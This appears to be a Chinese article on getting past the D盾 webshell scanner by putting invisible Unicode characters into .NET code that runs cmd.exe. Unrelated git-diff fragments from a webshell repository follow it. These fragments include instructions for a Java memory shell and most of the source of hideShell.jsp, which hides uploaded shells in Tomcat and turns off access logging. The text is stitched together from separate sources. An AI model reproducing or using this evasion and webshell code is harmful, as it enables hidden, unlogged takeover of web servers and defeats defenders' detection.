
Unicode标准中,码位的表示方法通常是使用它们的十六进制,并加上`U+`前缀。码位的分类方法多种多样。我们通过下表来阐明Unicode标准使用的几种平面和一些术语。
|
||||
|
||||
|
||||
|
||||
3.1 基本多语言平面
|
||||
-----------
|
||||
|
||||
基本多语言平面全称Basic Multilingual Plane,简称 BMP,也是Unicode编码中最重要的平面包含了几乎所有常用的系统和符号,码位范围U+0000 - U+FFFF,除了常见的符号外在 BMP中还有拉丁字符和其他欧洲字符,如希腊、西里尔字母、非洲、亚洲字符,此外BMP中保留了自定义字符的私人使用空间。另外又细分了163块内容,以下列出其中的6块内容用于举例说明
|
||||
|
||||

|
||||
|
||||
3.2 补充多语言平面
|
||||
-----------
|
||||
|
||||
补充多语种平面全称Supplementary Multilingual Plane,简称 SMP,码位范围U+10000 - U+1FFFF,这个平面包含很少使用的历史系统符号,例如多米诺骨牌的标志。另外又细分了134块内容,以下列出其中的6块内容用于举例说明
|
||||
|
||||

|
||||
|
||||
3.3 补充表意平面
|
||||
----------
|
||||
|
||||
补充表意平面全称Supplementary Ideographic Plane,简称 SIP,码位范围U+20000 - U+2FFFF,这个平面只有日文、中文和韩文字符,并且它们很少被使用,另外仅有6块内容,笔者就不再列出
|
||||
|
||||
3.4 未分配区域
|
||||
---------
|
||||
|
||||
未分配区域全称unassigned,码位范围 U+30000 - U+DFFFF 尚未被占用,由于可能出现在系统之外的字符,所以这些字符可能会在某些时候被分配用到。
|
||||
|
||||
3.5 补充专用平面
|
||||
----------
|
||||
|
||||
补充专用平面全称Supplementary Special-purpose Plane,简称 SSP,码位范围 U+E0000 - U+EFFFF ,该区域包含非图形符号和替代字形扇区,这些可用于文字字符无法描绘的内容。
|
||||
|
||||
3.6 私人使用区
|
||||
---------
|
||||
|
||||
私人使用区全称Supplementary Private Use Area planes,简称 SPUAP,码位范围 U+F0000 - U+10FFFF ,保留给私人使用,Unicode Consortium没有明确定义这些字符,因此无法统一使用。
|
||||
|
||||
BMP中有一块内容是通用标点符号,码位范围 U+2000 – U+206F ,这个区域分配了111个字符,我们需要关心的字符大约有10个,这些基本都是非打印不可见的字符,可被利用拆解代码里敏感的类名或方法名
|
||||
|
||||
4.1 零宽度非连接器
|
||||
-----------
|
||||
|
||||
零宽度非连接器:ZERO WIDTH NON-JOINER(ZWNJ) `U+200C、U+0000200C` 通常使用在波斯语多个文字连在一起时起到分割符作用,零宽度非连接符会告诉字体引擎不要将它们组合在一起,这是系统中使用的非打印字符。笔者在.NET代码里用它拆解Process类名和Start方法名,如下
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\U0000200Ccess.Star\\u200Ct("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.2 零宽度连接器
|
||||
----------
|
||||
|
||||
零宽度连接器:ZERO WIDTH JOINER(ZWJ) `U+200D、U+0000200D` 通常使用在梵文,零宽度连接器与零宽度非连接器相反,当多个原本不会连接的字符之间时,零宽度连接符会使它们以连接的形式打印在一起。如下代码
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u200Dcess.Star\\u200Dt("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.3 由左到右标记
|
||||
----------
|
||||
|
||||
从左到右标记符 (LRM) `U+200E、U+0000200E` 是一种不可见的格式化字符,用于Microsoft Word 等程序中的文字处理,像西里尔语从左到右文本、如叙利亚语从右到左的文本,用于设置相邻字符相文本方向的分组方式。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u200Ecess.Star\\u200Et("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.4 由右到左标记
|
||||
----------
|
||||
|
||||
从右到左标记符 (RLM) `U+200F 、U+0000200F` 是一种不可见的格式化字符,和4.3用法正好相反,用于设置相邻字符相文本方向的分组方式。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u200Fcess.Star\\u200Ft("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.5 由左到右嵌入
|
||||
----------
|
||||
|
||||
从左到右嵌入符 (LRE) `U+202A、U+0000202A` 从 Unicode 6.3 开始,不鼓励使用`U+2066`嵌入的字符会影响外部字符的顺序。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Acess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.6 由右到左嵌入
|
||||
----------
|
||||
|
||||
从右到左嵌入符 (RLE) `U+202B、U+0000202B` 从 Unicode 6.3 开始,不鼓励使用`U+2067`嵌入中的字符会影响外部字符的顺序
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Bcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.7 定向格式化
|
||||
---------
|
||||
|
||||
Pop Directional Formatting(PDF)符: `U+202C、U+0000202C`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Ccess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.8 由左到右覆盖符
|
||||
-----------
|
||||
|
||||
从左到右覆盖符(LRO) `U+202D、U+0000202D`,字符正向显示顺序
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Dcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.9 由右到左覆盖符
|
||||
-----------
|
||||
|
||||
从右到左覆盖符(RLO) `U+202E、U+0000202E`,它的特性是可以反转其他字符的显示顺序,比如`DotNet安全矩阵`,给每个字符前面加上\\u202E`\u202ED\u202Eo\u202Et\u202EN\u202Ee\u202Et\u202E安\u202E全\u202E矩\u202E阵`就会变成 `阵矩全安teNtoD`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Ecess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.10 零宽度不间断空格
|
||||
-------------
|
||||
|
||||
零宽度不间断空格(ZWNBSP) `U+FEFF、U+0000FEFF`,一般用于文件开头的字节顺序标记 (BOM),在 UTF-16 中,BOM 是两个字节,Big-endian 对应的 BOM 是 0xFEFF,Little-endian 对应的 BOM 是 0xFFFE。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFEFFcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.11 行间注解终止符
|
||||
------------
|
||||
|
||||
行间注解终止符 `U+FFFB、U+0000FFFB`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFFFBcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.12 行间标记注释符
|
||||
------------
|
||||
|
||||
行间标记注释符 `U+FFF9、U+0000FFF9`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFFF9cess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.13 行间标记分割符
|
||||
------------
|
||||
|
||||
行间标记分割符 `U+FFFA、U+0000FFFA`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFFFAcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||

笔者从第4小节挑选3个WebShell文件,对D盾均达到免杀效果,如下图
|
||||
|
||||
|
||||
|
||||
但笔者之前写的风险检查助手却被D盾识别为1级可疑文件,从说明可知 WMI查询接口视为敏感操作,经过多次对比筛选后发现引入的命名空间System.Management被当作恶意特征,如下图
|
||||
|
||||
|
||||
|
||||

在命名空间字符串任意位置插入\\u200C,例如变成 Sys\\u200Ctem.Mana\\u200Cgement 免杀成功顺利通过D盾查杀,编码后的助手文件运行也一切正常,如下图
|
||||
|
||||
|
||||
|
||||

|
||||
|
||||
相信通过本文介绍大家对.NET下的Unicode编码绕过有了初步的认知,由于Unicode通用性极强,所以其他语言诸如Java、PHP也会受其影响。下一篇将继续分享 .NET 免杀Trick,请大伙继续关注文章文章涉及的工具和PDF已打包发布在星球,欢迎对.NET安全关注和关心的同学加入我们 \[dotNet安全矩阵\] ,在这里能遇到有情有义的小伙伴,大家聚在一起做一件有意义的事。
|
||||
|
||||
|
||||
from : https://mp.weixin.qq.com/s/VIsJlDmWGD0QcgBDDsRP9g
|
||||
@@ -32,7 +32,7 @@ Response.Write("</pre>");
|
||||
<body >
|
||||
<form id="cmd" method="post" runat="server">
|
||||
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
|
||||
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
|
||||
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="execute" OnClick="cmdExe_Click"></asp:Button>
|
||||
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
|
||||
</form>
|
||||
</body>
|
||||
|
||||
BIN
java/字节码增强型/retransform字节码.7z
Normal file
BIN
java/字节码增强型/retransform字节码.7z
Normal file
Binary file not shown.
19
java/字节码增强型/retransform字节码.md
Normal file
19
java/字节码增强型/retransform字节码.md
Normal file
@@ -0,0 +1,19 @@
|
||||
将release中的inject.jar agent.jar复制目标服务器。
|
||||
|
||||
运行inject.jar:
|
||||
|
||||
(测试时注意备份,会删除自身和agent.jar)
|
||||
|
||||
```jsp
|
||||
java -jar inject.jar 123
|
||||
```
|
||||
|
||||
连接内存马:
|
||||
```jsp
|
||||
http://ip:port/1.jsp?pass_the_world=123&model=chopper
|
||||
```
|
||||
|
||||
执行命令:
|
||||
```jsp
|
||||
http://ip:port/1.jsp?pass_the_world=123&model=exec&cmd=whoami
|
||||
```
|
||||
BIN
jetbrains.png
BIN
jetbrains.png
Binary file not shown.
|
Before Width: | Height: | Size: 164 KiB |
1
jsp/2021052101.jsp
Normal file
1
jsp/2021052101.jsp
Normal file
File diff suppressed because one or more lines are too long
393
jsp/hideShell.jsp
Normal file
393
jsp/hideShell.jsp
Normal file
@@ -0,0 +1,393 @@
|
||||
<%@page import="java.awt.SystemColor"%>
|
||||
<%@page import="org.apache.jasper.JspCompilationContext"%>
|
||||
<%@page import="java.io.*"%>
|
||||
<%@page import="java.util.*"%>
|
||||
<%@page import="java.util.zip.*"%>
|
||||
<%@ page import="javax.servlet.jsp.*"%>
|
||||
<%@page import="org.apache.jasper.EmbeddedServletOptions"%>
|
||||
<%@page import="org.apache.jasper.compiler.JspRuntimeContext"%>
|
||||
<%@page import="org.apache.jasper.servlet.JspServletWrapper" %>
|
||||
<%@page import="org.apache.catalina.valves.AccessLogValve"%>
|
||||
<%@page import="org.apache.catalina.AccessLog"%>
|
||||
<%@page import="org.apache.catalina.core.AccessLogAdapter"%>
|
||||
<%@page import="org.apache.catalina.core.StandardHost"%>
|
||||
<%@ page import="org.apache.catalina.core.ApplicationContext"%>
|
||||
<%@ page import="org.apache.catalina.core.StandardContext"%>
|
||||
<%@ page language="java" contentType="text/html; charset=UTF-8"
|
||||
pageEncoding="UTF-8"%>
|
||||
<%@ page import="java.lang.reflect.*" %><%!
|
||||
private static class AttachingWrapper extends JspServletWrapper {
|
||||
private JspServletWrapper original = null;
|
||||
private JspServletWrapper evil = null;
|
||||
|
||||
public AttachingWrapper(JspServletWrapper original, JspServletWrapper evil, ServletConfig config, org.apache.jasper.Options options,
|
||||
String jspUri, JspRuntimeContext rctxt) {
|
||||
super(config, options, jspUri, rctxt);
|
||||
this.original = original;
|
||||
this.evil = evil;
|
||||
}
|
||||
public void service(HttpServletRequest request,
|
||||
HttpServletResponse response,
|
||||
boolean precompile)
|
||||
throws ServletException, IOException, FileNotFoundException {
|
||||
if (request.getHeader("Evil") != null) {
|
||||
try {
|
||||
nolog(request);
|
||||
} catch (Exception ex){}
|
||||
this.evil.service(request, response, precompile);
|
||||
} else {
|
||||
this.original.service(request, response, precompile);
|
||||
}
|
||||
}
|
||||
}
|
||||
private static class SpyClassLoader extends ClassLoader{
|
||||
private byte[] zipdata = null;
|
||||
private JspWriter out = null;
|
||||
private Map<String, byte[]> cls = new HashMap<String, byte[]>();
|
||||
public SpyClassLoader(ClassLoader parent, byte[] zipdata, JspWriter out) throws Exception {
|
||||
super(parent);
|
||||
this.out = out;
|
||||
this.zipdata = zipdata;
|
||||
this.processZip();
|
||||
}
|
||||
private void processZip() throws Exception {
|
||||
if (this.zipdata != null) {
|
||||
ZipInputStream stream = null;
|
||||
stream = new ZipInputStream(new ByteArrayInputStream(this.zipdata));
|
||||
byte[] buffer = new byte[2048];
|
||||
ZipEntry entry;
|
||||
while((entry = stream.getNextEntry())!=null)
|
||||
{
|
||||
|
||||
ByteArrayOutputStream output = null;
|
||||
try
|
||||
{
|
||||
output = new ByteArrayOutputStream();
|
||||
int len = 0;
|
||||
while ((len = stream.read(buffer)) > 0)
|
||||
{
|
||||
output.write(buffer, 0, len);
|
||||
}
|
||||
}
|
||||
finally
|
||||
{
|
||||
if(output!=null) output.close();
|
||||
//this.out.println(entry.getName());
|
||||
this.cls.put("org.apache.jsp."+entry.getName(), output.toByteArray());
|
||||
}
|
||||
}
|
||||
stream.close();
|
||||
}
|
||||
}
|
||||
protected Class<?> findClass(String name)
|
||||
throws ClassNotFoundException {
|
||||
byte[] clsdata = this.cls.get(name+".class");
|
||||
if (clsdata != null) {
|
||||
return super.defineClass(name, clsdata, 0, clsdata.length);
|
||||
}
|
||||
return null;
|
||||
}
|
||||
public Class defineClass(String name,byte[] b) {
|
||||
return super.defineClass(name,b,0,b.length);
|
||||
}
|
||||
}
|
||||
private static class UploadBean {
|
||||
private ServletInputStream sis = null;
|
||||
private OutputStream targetOutput = null;
|
||||
private byte[] b = new byte[1024];
|
||||
private String fileName = null;
|
||||
public String getFileName() {
|
||||
return this.fileName;
|
||||
}
|
||||
public void setTargetOutput(OutputStream stream) {
|
||||
this.targetOutput = stream;
|
||||
}
|
||||
public UploadBean(OutputStream stream) {
|
||||
this.setTargetOutput(stream);
|
||||
}
|
||||
|
||||
public void parseRequest(HttpServletRequest request) throws IOException {
|
||||
sis = request.getInputStream();
|
||||
int a = 0;
|
||||
int k = 0;
|
||||
String s = "";
|
||||
while ((a = sis.readLine(b,0,b.length))!= -1) {
|
||||
s = new String(b, 0, a,"UTF-8");
|
||||
if ((k = s.indexOf("filename=\""))!= -1) {
|
||||
s = s.substring(k + 10);
|
||||
k = s.indexOf("\"");
|
||||
s = s.substring(0, k);
|
||||
File tF = new File(s);
|
||||
if (tF.isAbsolute()) {
|
||||
fileName = tF.getName();
|
||||
} else {
|
||||
fileName = s;
|
||||
}
|
||||
k = s.lastIndexOf(".");
|
||||
// suffix = s.substring(k + 1);
|
||||
upload();
|
||||
}
|
||||
}
|
||||
}
|
||||
private void upload() throws IOException{
|
||||
try {
|
||||
OutputStream out = this.targetOutput;
|
||||
|
||||
int a = 0;
|
||||
int k = 0;
|
||||
String s = "";
|
||||
while ((a = sis.readLine(b,0,b.length))!=-1) {
|
||||
s = new String(b, 0, a);
|
||||
if ((k = s.indexOf("Content-Type:"))!=-1) {
|
||||
break;
|
||||
}
|
||||
}
|
||||
sis.readLine(b,0,b.length);
|
||||
while ((a = sis.readLine(b,0,b.length)) != -1) {
|
||||
s = new String(b, 0, a);
|
||||
if ((b[0] == 45) && (b[1] == 45) && (b[2] == 45) && (b[3] == 45) && (b[4] == 45)) {
|
||||
break;
|
||||
}
|
||||
out.write(b, 0, a);
|
||||
}
|
||||
out.close();
|
||||
//if (out instanceof FileOutputStream)
|
||||
//out.close();
|
||||
} catch (IOException ioe) {
|
||||
throw ioe;
|
||||
}
|
||||
}
|
||||
}
|
||||
private static final Map<String, JspServletWrapper> hiddenWrappers = new HashMap<String, JspServletWrapper>();
|
||||
public static String makeWrapperUri(HttpServletRequest request) {
|
||||
String uri = request.getServletPath();
|
||||
String pathinfo = request.getPathInfo();
|
||||
if (pathinfo != null) {
|
||||
uri += pathinfo;
|
||||
}
|
||||
return uri;
|
||||
}
|
||||
public static boolean accessingSelf(HttpServletRequest request, JspRuntimeContext jctxt) {
|
||||
JspServletWrapper wrapper = getHideShellWrapper(request, jctxt);
|
||||
String requestUri = makeWrapperUri(request);
|
||||
if (!wrapper.getJspUri().equals(requestUri)) {
|
||||
return false;
|
||||
}
|
||||
return true;
|
||||
}
|
||||
public static void includeHiddenShell(HttpServletRequest request, HttpServletResponse response) throws Exception {
|
||||
JspServletWrapper wrapper = hiddenWrappers.get(makeWrapperUri(request));
|
||||
if (wrapper != null) {
|
||||
wrapper.service(request, response, false);
|
||||
} else {
|
||||
response.sendError(404, "the hidden JspServletWrapper doesn't exist, this should not happen");
|
||||
}
|
||||
}
|
||||
public static JspServletWrapper getHideShellWrapper(HttpServletRequest request, JspRuntimeContext jctxt) {
|
||||
String wrapperUri = makeWrapperUri(request);
|
||||
JspServletWrapper self = jctxt.getWrapper(wrapperUri);
|
||||
return self;
|
||||
}
|
||||
public static void hideWrapper(JspServletWrapper wrapper) throws Exception {
|
||||
wrapper.setLastModificationTest(System.currentTimeMillis() + 31536000 * 1000);
|
||||
JspCompilationContext ctxt = wrapper.getJspEngineContext();
|
||||
EmbeddedServletOptions jspServletOptions = (EmbeddedServletOptions)ctxt.getOptions();
|
||||
if ((Integer)getFieldValue(jspServletOptions, "modificationTestInterval") <= 0) {
|
||||
setFieldValue(jspServletOptions, "modificationTestInterval", 1);
|
||||
}
|
||||
}
|
||||
public static Object invoke(Object obj, String methodName, Class[] paramTypes, Object[] args) throws Exception {
|
||||
Method m = obj.getClass().getDeclaredMethod(methodName, paramTypes);
|
||||
m.setAccessible(true);
|
||||
return m.invoke(obj, args);
|
||||
}
|
||||
public static Object getFieldValue(Object obj, String fieldName) throws Exception {
|
||||
Field f = obj.getClass().getDeclaredField(fieldName);
|
||||
f.setAccessible(true);
|
||||
return f.get(obj);
|
||||
}
|
||||
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
|
||||
Field f = obj.getClass().getDeclaredField(fieldName);
|
||||
f.setAccessible(true);
|
||||
if (Modifier.isFinal(f.getModifiers())) {
|
||||
//reset final field
|
||||
Field modifiersField = Field.class.getDeclaredField("modifiers");
|
||||
modifiersField.setAccessible(true);
|
||||
modifiersField.setInt(f, f.getModifiers() & ~Modifier.FINAL);
|
||||
}
|
||||
f.set(obj, value);
|
||||
}
|
||||
public static String makeHiddenName(String wrapperName) {
|
||||
int lastIndex = wrapperName.lastIndexOf('/');
|
||||
return wrapperName.substring(0, lastIndex + 1) + "hidden-" + wrapperName.substring(lastIndex + 1);
|
||||
}
|
||||
public static boolean isHiddenJsp(ServletRequest request, String key, JspServletWrapper wrapper) {
|
||||
JspCompilationContext ctxt = wrapper.getJspEngineContext();
|
||||
if (!new File(request.getServletContext().getRealPath(ctxt.getJspFile())).exists() || !key.equals(wrapper.getJspUri())) {
|
||||
return true;
|
||||
}
|
||||
return false;
|
||||
}
|
||||
public static void nolog(HttpServletRequest request) throws Exception {
|
||||
ServletContext ctx = request.getSession().getServletContext();
|
||||
ApplicationContext appCtx = (ApplicationContext)getFieldValue(ctx, "context");
|
||||
StandardContext standardCtx = (StandardContext)getFieldValue(appCtx, "context");
|
||||
|
||||
StandardHost host = (StandardHost)standardCtx.getParent();
|
||||
AccessLogAdapter accessLog = (AccessLogAdapter)host.getAccessLog();
|
||||
|
||||
AccessLog[] logs = (AccessLog[])getFieldValue(accessLog, "logs");
|
||||
for(AccessLog log:logs) {
|
||||
AccessLogValve logV = (AccessLogValve)log;
|
||||
String condition = logV.getCondition() == null ? "n1nty_nolog" : logV.getCondition();
|
||||
logV.setCondition(condition);
|
||||
request.setAttribute(condition, "n1nty_nolog");
|
||||
}
|
||||
}
|
||||
%><%
|
||||
nolog(request);
|
||||
Object r = getFieldValue(request, "request");
|
||||
Object filterChain = getFieldValue(r, "filterChain");
|
||||
Object servlet = getFieldValue(filterChain, "servlet");
|
||||
JspRuntimeContext jctxt = (JspRuntimeContext)getFieldValue(servlet, "rctxt");
|
||||
if (!accessingSelf(request, jctxt)) {
|
||||
includeHiddenShell(request, response);
|
||||
return;
|
||||
}
|
||||
%>
|
||||
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
|
||||
<html>
|
||||
<head>
|
||||
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
|
||||
<title>Hideshell.jsp by n1nty</title>
|
||||
</head>
|
||||
<body>
|
||||
|
||||
<ul>
|
||||
<%
|
||||
String action = request.getParameter("action");
|
||||
if ("upload".equals(action)) {
|
||||
ByteArrayOutputStream byteout = new ByteArrayOutputStream();
|
||||
UploadBean upload = new UploadBean(byteout);
|
||||
upload.parseRequest(request);
|
||||
boolean zip = upload.getFileName().endsWith(".zip");
|
||||
String path = !zip ? "/test.jsp" : "/jspspy2010.jsp";
|
||||
String clsName = !zip ? "org.apache.jsp.test_jsp" : "org.apache.jsp.jspspy2010_jsp";
|
||||
javax.servlet.ServletConfig servletConfig = (javax.servlet.ServletConfig)getFieldValue(servlet, "config");
|
||||
org.apache.jasper.Options options = (org.apache.jasper.Options)getFieldValue(servlet, "options");
|
||||
JspServletWrapper wrapper = new JspServletWrapper(servletConfig, options, path, jctxt);
|
||||
hideWrapper(wrapper);
|
||||
wrapper.setReload(false);
|
||||
byte[] data = byteout.toByteArray();
|
||||
byte[] bytes = new byte[data.length -2];
|
||||
System.arraycopy(data, 0, bytes, 0, data.length -2);
|
||||
Class cls = null;
|
||||
if (zip) {
|
||||
cls = new SpyClassLoader(this.getClass().getClassLoader(), bytes, out).loadClass(clsName);
|
||||
} else {
|
||||
cls = new SpyClassLoader(this.getClass().getClassLoader(), null, out).defineClass(clsName, bytes);
|
||||
}
|
||||
if (cls != null) {
|
||||
Servlet s = (Servlet)cls.newInstance();
|
||||
s.init(servletConfig);
|
||||
setFieldValue(wrapper, "theServlet", s);
|
||||
jctxt.addWrapper(path, getHideShellWrapper(request, jctxt));
|
||||
hiddenWrappers.put(path, wrapper);
|
||||
} else {
|
||||
out.println("no class");
|
||||
}
|
||||
|
||||
|
||||
}
|
||||
if (action == null || action.equals("list") || action.equals("upload")) {
|
||||
Map<String, JspServletWrapper> jsps = (Map<String, JspServletWrapper>)getFieldValue(jctxt, "jsps");
|
||||
for (Map.Entry<String, JspServletWrapper> entry : jsps.entrySet()) {
|
||||
